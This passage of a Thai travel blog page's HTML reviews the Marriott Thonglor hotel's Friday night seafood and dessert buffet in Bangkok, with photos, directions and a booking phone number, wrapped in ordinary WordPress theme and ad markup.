srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-13-246x300.jpg 246w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-13-768x936.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-13-696x848.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-13-345x420.jpg 345w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-13.jpg 800w" sizes="(max-width: 246px) 100vw, 246px" /></a></p>
<p>และหากใครต้องการทานแบบสุกๆ ทางห้องอาหารก็มีบริการปรุงให้แบบเรียลไทม์ อยากทานอะไรก็สั่งพ่อครัวทำให้ทาน พร้อมรอดูกรรมวีการปรุงรสกันแบบสดๆ เพราะเป็นครัวเปิดโอเพ้นท์แอร์ สร้างความตื่นเต้นเร้าใจ และยั่วน้ำลายกับกลิ่นที่หอมอบอวน ลอยละล่องไปทั่วห้องอาหาร เท่านั้นยังไม่พอ การที่จะอาหารทะเลรสชาติอร่อยนุ่มลิ้นก็พลาดไม่ได้กับไวน์เลิศรส ที่ทางห้องอาหารมีพร้อมเสริฟแบบไม่อั้นเหมือนกัน พนักงานทุกคนก็ให้บริการอย่างดีไม่มีขาดตกบกพร่อง เนื่องจากโรงแรมแมริออท เป็นโรงแรมหรูหราระดับ 5 ดาวแห่งหนึ่งในใจกลางกรุงเทพฯ การบริการจึงมีมาตรฐานและถูกอกถูกใจลูกค้าทุกคน</p>
<p style="text-align: center;"><a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-10.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-31786" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-10-246x300.jpg" alt="" width="246" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-10-246x300.jpg 246w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-10-768x936.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-10-696x848.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-10-345x420.jpg 345w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-10.jpg 800w" sizes="(max-width: 246px) 100vw, 246px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-9.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-31785" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-9-246x300.jpg" alt="" width="246" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-9-246x300.jpg 246w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-9-768x936.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-9-696x848.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-9-345x420.jpg 345w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-9.jpg 800w" sizes="(max-width: 246px) 100vw, 246px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-8.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-31784" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-8-246x300.jpg" alt="" width="246" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-8-246x300.jpg 246w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-8-768x936.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-8-696x848.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-8-345x420.jpg 345w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-8.jpg 800w" sizes="(max-width: 246px) 100vw, 246px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-7.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-31783" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-7-246x300.jpg" alt="" width="246" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-7-246x300.jpg 246w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-7-768x936.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-7-696x848.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-7-345x420.jpg 345w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-7.jpg 800w" sizes="(max-width: 246px) 100vw, 246px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-5.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-31781" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-5-300x200.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-5-768x512.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-5-696x464.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-5-630x420.jpg 630w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-3.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-31796" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-3-300x200.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-3-768x512.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-3-696x464.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-3-630x420.jpg 630w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>เมื่ออิ่มอร่อยจุใจแล้ว ตบท้ายด้วย<span style="color: #ff0000;">บุฟเฟ่ต์ของหวานนาๆชาติ</span> ไม่ว่าจะเป็นเค้ก ขนมปัง เยลลี่ ไอศกรีม ที่มีเสริฟแยกไว้ในอีกห้อง จัดตกแต่งได้สวยงาม น่ารัก เด็กๆมักจะชอบโซนนี้เป็นพิเศษเลยค่ะ ถือว่าทั้งหมดนี้คุ้มค่าคุ้มราคา หาทานที่ไหนไม่ได้แล้วกับสุดยอดบุฟเฟ่ต์อาหารทะเลในวันศุกร์ สุด สุข เสริฟพร้อมของหวานนานาชาติแบบนี้ แต่ขอบอกว่าลูกค้าของทางร้านจะเยอะมากดังนั้น หากเพื่อนๆสนใจก็โทรเข้าไปจับจองที่นั่งกันก่อนได้นะคะ โรงแรมแมริออท ทองหล่อ หาไม่ยากค่ะ ห่างจากห้างสรรพสินค้าเกตเวย์เอกมัยเดินเพียง 10 นาที และห่างจากห้างสรรพสินค้าเอ็มโพเรียม 15 นาทีหากเดินทางโดยรถยนต์<span style="color: #333399;"><strong> โทรติดต่อ</strong> 66-2-3025555</span></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3 class="titleNewsPage-single">เชิญแสดงความคิดเห็น</h3><div class="fb-comments" data-href="https://www.dooasia.com/travel-bangkok/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97/" data-numposts="20" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script charset="windows-1251" type="text/javascript" src="//www.yengo.com/data/135429.js"></script></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://www.dooasia.com/tag/friday-night-seafood-buffet/">Friday Night Seafood Buffet</a></li><li><a href="https://www.dooasia.com/tag/seafood-buffet/">Seafood Buffet</a></li><li><a href="https://www.dooasia.com/tag/%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97-%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad/">แมริออท ทองหล่อ</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%259f%25e0%25b9%2580%25e0%25b8%259f%25e0%25b9%2588%25e0%25b8%2595%25e0%25b9%258c%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2597%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Friday+Night+Seafood+Buffet%E2%80%A6By+%E0%B9%81%E0%B8%A1%E0%B8%A3%E0%B8%B4%E0%B8%AD%E0%B8%AD%E0%B8%97+%E0%B8%97%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%AD&url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%259f%25e0%25b9%2580%25e0%25b8%259f%25e0%25b9%2588%25e0%25b8%2595%25e0%25b9%258c%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2597%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/travel-bangkok/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97/&amp;media=https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-2.jpg&description=Friday+Night+Seafood+Buffet%E2%80%A6By+%E0%B9%81%E0%B8%A1%E0%B8%A3%E0%B8%B4%E0%B8%AD%E0%B8%AD%E0%B8%97+%E0%B8%97%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%AD" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=Friday+Night+Seafood+Buffet%E2%80%A6By+%E0%B9%81%E0%B8%A1%E0%B8%A3%E0%B8%B4%E0%B8%AD%E0%B8%AD%E0%B8%97+%E0%B8%97%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%AD %0A%0A https://www.dooasia.com/travel-bangkok/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://www.dooasia.com/trips/sirindhornpark/">อุทยานสิ่งแวดล้อมนานาชาติสิรินธร</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://www.dooasia.com/trips/pahinngam/">อุทยานแห่งชาติป่าหินงาม จ.ชัยภูมิ</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.dooasia.com/author/cm/">cm</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="cm"><meta itemprop="url" content="https://www.dooasia.com/author/cm/"></span><meta itemprop="datePublished" content="2015-06-08T08:48:39+07:00"><meta itemprop="dateModified" content="2018-06-01T12:14:27+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.dooasia.com/travel-bangkok/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png"></span><meta itemprop="name" content="ดูเอเซีย ท่องเที่ยวไทย"></span><meta itemprop="headline " content="Friday Night Seafood Buffet…By แมริออท ทองหล่อ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-2.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6232,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "544";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "182";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/kanchanaburi/" class="td-post-category">กาญจนบุรี</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/nonthaburi/" class="td-post-category">นนทบุรี</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/central/bangkok/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b5%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/02/คาราวานอาหารจีน-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/bangkok/" class="td-post-category">กรุงเทพมหานคร</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/bangkok/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b5%e0%b8%99/"  rel="bookmark" title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้">โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_6 td_block_template_1 ">

<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>.td-theme-wrap .tdi_7 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_7 .td-subcat-item a:hover,.td-theme-wrap .tdi_7 .td-subcat-item .td-cur-simple-item{color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*,.td-theme-wrap .tdi_7 .td-subcat-dropdown:hover .td-subcat-more{background-color:#3B5998}.td-theme-wrap .td-footer-wrapper .tdi_7 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_7 .block-title{border-color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_7 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_7 .td_quote_on_blocks,.td-theme-wrap .tdi_7 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_7 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_7 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_7 .td-instagram-user a{color:#3B5998}.td-theme-wrap .tdi_7 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_7 .td-load-more-wrap a:hover{background-color:#3B5998;border-color:#3B5998}.td-theme-wrap .tdi_7 .td-read-more a,.td-theme-wrap .tdi_7 .td-weather-information:before,.td-theme-wrap .tdi_7 .td-weather-week:before,.td-theme-wrap .tdi_7 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_7 .td-post-category,.td-theme-wrap .tdi_7 .td-post-category:hover{background-color:#3B5998}</style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27","custom_url":"","block_template_id":"","header_color":"#3B5998","header_text_color":"#ffffff","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-6232","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 